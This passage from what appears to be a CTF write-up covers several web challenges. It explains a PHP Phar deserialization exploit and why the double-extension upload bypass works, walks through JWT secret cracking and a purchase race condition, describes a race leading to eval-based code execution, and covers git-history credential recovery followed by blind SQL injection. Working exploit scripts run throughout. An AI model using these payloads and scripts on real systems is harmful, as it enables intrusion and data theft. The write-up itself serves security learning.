class SystemTask {
private $task;
public function __construct($task) {
$this->task = $task;
}
}
$phar = new Phar('exploit.phar');
$phar->addFromString('test.txt', 'test content');
$phar->setMetadata(new SystemTask('cat /tmp/flag.php'));
$phar->setStub('<?php __HALT_COMPILER(); ?>');
?>
- Upload the Phar file as
exploit.phar.txt- bypassed the extension blacklist since it ends with.txt, but it’s still a valid Phar file internally!i will explain why the double extensions works later.
Trigger with
/?report=exploit.phar- Boom -
new Phar()processes the file and PHP automatically deserializes the Phar metadata (regardless of the filename!), ourSystemTask::__wakeup()gets called, command executes, flag captured!
But why the double extension trick works ? Honestly, when I was solving the challenge, it was obvious to me what the idea behind it was. I knew exactly that it was about a Phar Deserialization Attack, as I had read about it before and even faced it in a previous CTF. So crafting the payload was easy.
The only problem I encountered was the extension bypass.
In that CTF, I simply gave the double extension trick a try, I didn’t really think too hard about it. Double extensions are a known technique. But after the CTF, I started wondering: why does it actually work? That question stuck with me.
So I did something simple. I went to review the Phar source code xD
I basically started by building the challenge on my localhost, then began experimenting with it. At first, I tried uploading the file without any extension, actually thinking it might work based on what I knew, PHP archives (Phars) don’t necessarily require a specific extension. But… yeah. i got this error :
Error reading file: Cannot create phar '/var/www/html/uploads/x', file extension (or combination) not recognised or the directory does not exist
So I searched for that error message in phar.c
and i found it at phar.c#L1342
if (FAILURE == phar_detect_phar_fname_ext(fname, fname_len, &ext_str, &ext_len, !is_data, 1, 1)) {
if (error) {
if (ext_len == -2) {
spprintf(error, 0, "Cannot create a phar archive from a URL like \"%s\". Phar objects can only be created from local files", fname);
} else {
spprintf(error, 0, "Cannot create phar '%s', file extension (or combination) not recognised or the directory does not exist", fname);
}
}
return FAILURE;
}
So I went to analyze phar_detect_phar_fname_ext() and here’s what I found : phar.c#L1977
basically This is the main extension detection function that:
- Parses the filename to find file extensions (looks for dots)
- Handles cache lookups for already-loaded Phar files
- Extracts the extension part and calls validation
- Returns SUCCESS/FAILURE based on whether a valid Phar extension is found
and here is the call flow i got from this function
1
2
3
4
5
6
7
phar_detect_phar_fname_ext()
↓ (finds extension)
↓ (extracts ext_str and ext_len)
phar_check_str()
↓ (validates .phar requirement)
phar_analyze_path()
↓ (checks filesystem)
The key insight is that phar_detect_phar_fname_ext must find at least one dot in the filename to proceed. Without a dot, it never even calls phar_check_str - it fails immediately at the extension detection stage.
so that’s why our uploading to a file name with no dots or extensions at all did not work.
let’s go in more details about how the function works. let’s take the working bypass (double extension) as an example :
Step 1: Entry Point - phar_detect_phar_fname_ext
For filename x.phar.txt (length = 10):
1
2
3
### Step 1: Entry Point - `phar_detect_phar_fname_ext`
For filename `x.phar.txt` (length = 10):
Initial checks:
filename_len <= 1→ FALSE (10 > 1), continuespos = memchr(filename, '/', filename_len)→ NULL (no ‘/’ in “x.phar.txt”)
Cache lookup section: The function first checks if the file is already in cache (phar_fname_map or cached_phars). For a new file x.phar.txt, this would likely return nothing, so we proceed to the extension detection logic.
Step 2: Extension Detection Logic
pos = memchr(filename + 1, '.', filename_len);
For x.phar.txt:
- Searches for ‘.’ starting from position 1 (skipping ‘x’)
- Finds first ‘.’ at position 1 (the ‘.’ in
.phar) pospoints to the first ‘.’ in.phar.txt
1
2
3
4
5
6
7
8
9
10
11
next_extension:
if (!pos) {
return FAILURE;
}
while (pos != filename && (*(pos - 1) == '/' || *(pos - 1) == '\0')) {
pos = memchr(pos + 1, '.', filename_len - (pos - filename) - 1);
if (!pos) {
return FAILURE;
}
}
Analysis:
if (!pos) {return FAILURE;}if no dots , just returns failure tha’s why our previous bypass did not workpos != filename→ TRUE (pos points to ‘.’ after ‘x’)*(pos - 1) == '/'→ FALSE (‘x’ != ‘/’)*(pos - 1) == '\0'→ FALSE (‘x’ != ‘\0’)- Loop condition is FALSE, so we don’t enter the while loop
slash = memchr(pos, '/', filename_len - (pos - filename));
For x.phar.txt:
- Searches for ‘/’ from the ‘.’ position onward
slash = NULL(no ‘/’ found in.phar.txt)
Step 3: No Directory Separator Path
1
2
3
4
5
6
7
8
9
10
if (!slash) {
/* this is a url like "phar://blah.phar" with no directory */
*ext_str = pos;
*ext_len = strlen(pos);
/* file extension must contain "phar" */
return phar_check_str(filename, *ext_str, *ext_len, executable, for_create);
}
For x.phar.txt:
slashis NULL, so we enter this branch*ext_str = pos→ points to.phar.txt*ext_len = strlen(pos)→ 9 (length of.phar.txt)- Calls
phar_check_str(filename, ".phar.txt", 9, executable, for_create)so if the filename was x.txt.txt it will not work ! and will return the same previous error message
Step 4: phar_check_str Analysis
Now we call phar_check_str with:
fname = "x.phar.txt"ext_str = ".phar.txt"ext_len = 9executable = ?(depends on calling context)for_create = ?(depends on calling context) Length check:1
if (ext_len >= 50) { return FAILURE; }
9 < 50, so continues.
If executable == 1:
1
pos = strstr(ext_str, ".phar");
- Finds
.pharat the beginning of.phar.txt pospoints to.phar
Coming checks are so important:
1
2
3
4
5
6
7
8
9
if (!pos
|| (pos != ext_str && (*(pos - 1) == '/'))
|| (ext_len - (pos - ext_str)) < 5
|| !(pos += 5)
|| !(*pos == '\0' || *pos == '/' || *pos == '.')) {
return FAILURE;
}
Condition analysis:
!pos→ FALSE (pos is not NULL)(pos != ext_str && (*(pos - 1) == '/'))→ FALSE (pos == ext_str)(ext_len - (pos - ext_str)) < 5→ FALSE (9 - 0 = 9, which is >= 5)!(pos += 5)→ FALSE (pos advances to point to.txt, which is not NULL)!(*pos == '\0' || *pos == '/' || *pos == '.')→ FALSE (pos is ‘.’, so condition is TRUE) Result: All conditions are FALSE, so we DON’T return FAILURE1
return phar_analyze_path(fname, ext_str, ext_len, for_create);
based on the previous analysis do you think payload.phar. will work ?
I hope that helps you understand why double extension works.
Final Shutdown
the challenge description was explicitly says that you need to shutdown a car to the flag.
i will say the story , there is no image to help. So I fire up this app and it’s pretty basic - just login and register functions staring at me. I create an account, register, and get handed this JWT token. After decoding it, here’s what I’m looking at:
1
2
3
4
5
6
7
8
9
10
11
{
"alg": "HS256",
"typ": "JWT"
}
{
"userId": "0000000-1111-2222-3333-444444444444",
"vinCode": "5YJXCAE46GF008789",
"model": "Model X",
"iat": 1754265251,
"exp": 1754268851
}
Pretty normal JWT with my user info and some car details. Nothing too exciting yet.
Time for some fuzzing because what else are you gonna do? I start throwing random endpoints at it and hit two interesting ones: /admin (which gave me a nice 403 access denied) and /car. The /car endpoint was way more cooperative and leaked some juicy info about cars in the system like user_id, latitude, longitude, VIN, and car status.
The challenge description kept mentioning something about “shutting down a running car” so I paid attention to the car statuses. Out of all the cars returned by /car, only ONE had status “running” while the rest were sitting in other status. That running car was definitely special somehow. Also there was an endpoint vulnerable to IDOR that leaks some basic info of the user by using the user_id and using that i get to know that the user that is associated with the running car is admin !
I figured the key was probably the user_id associated with that running car. After some time i did not found anything has meaning so i just decided it’s time to crack some JWTs! Fired up my trusty rockyou wordlist against the JWT secret and boom cracked it. With the secret in hand, I forged myself a new JWT using the running car’s user_id.
Hit /admin again with my shiny new token and I’m not getting 403s anymore! Three new endpoints appeared: /admin-cupe/buy, /admin-cupe/refund, and /admin-cupe/shutdown. The shutdown one was obviously my target, but there was a problem, shutting down a car costs 15 cubes and I only had 5. Classic broke hacker situation haha. But hey, I had a buy endpoint and a refund endpoint, so maybe I could work some magic?
Turns out /admin-cupe/buy was vulnerable to a beautiful race condition. I fired off multiple simultaneous buy requests for items whose total cost exceeded my measly 5 cubes. The app wasn’t handling concurrent transactions properly, so all my requests checked my balance at the same time, saw I had “enough” cubes, and let every single purchase go through.
Essentially I was buying stuff with money that didn’t exist. After exploiting the race condition to rack up purchases I couldn’t actually afford, I hit /admin-cupe/refund to refund everything. The refunds gave me back way more cubes than I originally had since I’d “bought” items with imaginary money.
With my freshly printed 15 cubes, I finally hit /admin-cupe/shutdown got rewarded with the flag. The whole attack chain was pretty satisfying fuzz for endpoints, crack JWT secret with rockyou, forge admin token with the special user_id, exploit race condition to print money, then shutdown the car for the win.
TimeBomb
So I open up this app and it’s got the usual register and login setup. After logging in, I can submit tickets and view tickets. My first thought was XSS challenge territory but nope, no bot running in the background to steal cookies.
I honestly got stuck here way longer than I should have because the app was throwing errors everywhere and I kept thinking these errors had some deep hidden meaning. Spent hours trying to decode error messages like they were some cryptographic puzzle when really I was just overthinking everything.
After burning through several hours being way too clever for my own good, I decided to go back to basics and fuzz some endpoints. Found reset.php, admin.php, and flag.php. The admin one just said “only for admins” and the others were empty, but reset.php looked suspicious.
Started fuzzing query parameters on reset.php and found it takes a token parameter. So I sent /reset.php?token=lol and it just handed me the admin password: StR0ngAdM!nP@ssw0rd. The token value didn’t matter at all - you just need the parameter to exist. Pretty solid security right there.
With the admin password, I logged in and got redirected to /admin with two new endpoints: upload_plugin and run_plugin. The upload one was picky about MIME types - only accepted image/png. I also fuzzed for extensions and found that png, jpg, and inc are accepted. When you upload something, it returns a hash + extension that you could use with run_plugin.
I uploaded a test image and tried to run it using run_plugin, but got this error:
request:
1
2
3
4
5
6
7
8
GET /run_plugin.php?name=x.png HTTP/1.1
Host: 34.9.3.251:8887
Accept: */*
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
User-Agent: python-httpx/0.28.1
Cookie: PHPSESSID=a8ad3689f52238c44e237cb5dce1381b
response:
1
Warning: readfile(/var/www/html/uploads/plugins/232456fj45034.png): Failed to open stream: No such file or directory
Two things stood out: the app uses readfile() to process files, and where the hell did my uploaded file go? It just vanished into thin air. Also noticed that there must be another operation happening after readfile() since readfile alone doesn’t “run” anything.
That’s when the challenge name “TimeBomb” finally made sense. So I had this idea what if I could call run_plugin fast enough before the file disappears?
Wrote a quick async script to upload and immediately run the file, and boom! The error message changed, showing that the file content gets read by readfile() and then passed to eval(). Classic PHP RCE setup right there.
Now I needed a payload. Tried various functions to read the flag but a bunch were filtered. Then I realized why not just use readfile() since that’s what the app is already using internally? Sometimes the simplest solution is staring you right in the face.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
import httpx
import asyncio
import re
c = httpx.AsyncClient(base_url="http://34.9.3.251:8887", proxy="http://localhost:8081")
async def login():
r = await c.post(
"/login.php", data={"email": "admin", "password": "StR0ngAdM!nP@ssw0rd"}
)
assert r.status_code == 302, "login failed"
async def get_flag():
payload = b"<?php readfile('flag.php');"
r = await c.post(
"/plugin_upload.php",
files={"file": ("flag.inc", payload, "image/png")},
)
if m := re.search("Uploaded as: (.+)", r.text):
filename = m.group(1).strip()
print(f"[+] Uploaded as: {filename}")
r = await c.get(f"/run_plugin.php?name={filename}")
print("FLAG CONTENT:")
print("="*50)
print(r.text)
print("="*50)
async def main():
await login()
await get_flag()
asyncio.run(main())
Unseen Path to secret
So I land on this “Site Under Construction” page  and it’s exactly as boring as it sounds. But down at the bottom there’s this little “Powered by Github …” also the “DevPortal” thing caught my eye. , so naturally I tried
and it’s exactly as boring as it sounds. But down at the bottom there’s this little “Powered by Github …” also the “DevPortal” thing caught my eye. , so naturally I tried /.git/ first.
I Got a 403 Forbidden when i tried it, but that doesn’t mean game over. i just started dirsearch with recursive option to try to get files under /.git/ maybe they just block the directory listing but not the actual files inside. So I tried /.git/config and /.git/HEAD and fles started downloading!
Fired up git-dumper with git-dumper http://34.18.12.84:8086/.git/ repo and pulled down all the files.
Looking at git history to see what secrets developers accidentally committed. Did a git log and found the commits, but one stood out: “Delete Secrets!” - yeah, that’s not suspicious at all lol.
Checked out the commit right before that one with git checkout 0a6893d and found a file called .config.php.swp sitting there with some juicy credentials. Classic case of deleting secrets from the current version but forgetting they’re still in git history.
Used those creds on the login page and suddenly I’m in the admin panel. There’s this “Check User (Test)” functionality that lets you check if a user is active or not. Started testing the user check function SQL injection but they had filters blocking symbols like ;, backticks, >, <, \=, and $. Pretty comprehensive filtering actually. But then I tried admin' AND LENGTH(username) BETWEEN 5 AND 10 -- and got “User is active” - that’s a true response! Tried admin' AND LENGTH(username) BETWEEN 1 AND 2 -- and got “User not found” - false response. Bingo, we’ve got blind SQL injection working even with the symbol filtering.
The three possible responses were:
- “User is active” (true)
- “User not found” (false)
- “error in query” (malformed SQL)
Perfect setup for boolean-based blind SQL injection. Time to write some scripts and extract everything character by character.
First script was for dumping table names from sqlite_master:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
import requests
url = "http://34.18.12.84:8086/admin.php?action=check"
cookies = {"PHPSESSID": "d72b2109670db5942d4eea110b92bd35"}
def is_char(c, offset):
payload = f"""admin' AND HEX(SUBSTR((SELECT name FROM sqlite_master WHERE type GLOB 'table' LIMIT 1 OFFSET {offset}), {c[0]}, 1)) BETWEEN '{c[1]:02x}' AND '{c[1]:02x}' --"""
data = {"action": "status", "username": payload}
r = requests.post(url, data=data, cookies=cookies)
return "User is active" in r.text
def extract_table_name(offset):
table = ""
for pos in range(1, 100):
found = False
for char in range(32, 127):
if is_char((pos, char), offset):
table += chr(char)
print(f"[{offset}] {table}")
found = True
break
if not found:
break
return table
for offset in range(5):
name = extract_table_name(offset)
if name:
print(f"Found table [{offset}]: {name}")
Found a table called secrets - now we’re talking! Next script was for extracting column names from that table:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
import requests
url = "http://34.18.12.84:8086/admin.php?action=check"
cookies = {"PHPSESSID": "d72b2109670db5942d4eea110b92bd35"}
def is_char(pos, ascii_code, offset):
hex_char = f"{ascii_code:02x}"
payload = f"""admin' AND HEX(SUBSTR((SELECT name FROM pragma_table_info('secrets') LIMIT 1 OFFSET {offset}), {pos}, 1)) BETWEEN '{hex_char}' AND '{hex_char}' --"""
r = requests.post(url, data={"action": "status", "username": payload}, cookies=cookies)
return "User is active" in r.text
def extract_column_name(offset):
name = ""
for pos in range(1, 100):
found = False
for c in range(32, 127):
if is_char(pos, c, offset):
name += chr(c)
print(f"[{offset}] {name}")
found = True
break
if not found:
break
return name
for offset in range(5):
col = extract_column_name(offset)
if col:
print(f"[+] Column {offset}: {col}")
Found a column called secret - this is getting easier! Final script to extract the actual flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
import requests
import string
URL = "http://34.18.12.84:8086/admin.php?action=check"
COOKIES = {"PHPSESSID": "d72b2109670db5942d4eea110b92bd35"}
known = "ASCWG{"
start_pos = len(known) + 1
charset = ''.join(chr(i) for i in range(32, 127))
def is_char(pos, c):
hex_char = format(ord(c), "X").zfill(2)
payload = f"""admin' AND HEX(SUBSTR((SELECT secret FROM secrets LIMIT 1 OFFSET 0), {pos}, 1)) BETWEEN '{hex_char}' AND '{hex_char}' --"""
r = requests.post(URL, data={"action": "status", "username": payload}, cookies=COOKIES)
return "User is active" in r.text
def extract_secret():
secret = known
for pos in range(start_pos, 100):
found = False
for c in charset:
if is_char(pos, c):
secret += c
print(f"[{pos}] {secret}")
found = True
if c == "}":
return secret
break
if not found:
break
return secret
flag = extract_secret()
print(f"\n[+] Final flag: {flag}")
developers really need to learn about git filter-branch or just nuke the entire repo when they mess up this badly hahaha